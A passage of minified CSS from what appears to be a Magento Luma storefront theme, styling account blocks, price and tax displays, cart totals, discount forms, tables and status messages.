.block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:10px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:20px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^='sales-guest-'] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 10px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 10px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 10px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:10px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 20px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:18px;font-weight:300;vertical-align:middle}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.abs-shopping-cart-items .actions.main .continue,.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 20px 0 0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#006bb4;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#006bb4;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:none;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #ccc;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #ccc;padding-right:10px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #ccc}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.cart-order-comment .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#006bb4;font-weight:400}.abs-discount-block .actions-toolbar,.cart-order-comment .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.cart-order-comment .actions-toolbar .action.primary,.cart-order-comment .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.cart-order-comment .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.cart-order-comment .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.cart-order-comment .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.cart-order-comment .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.cart-order-comment .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning 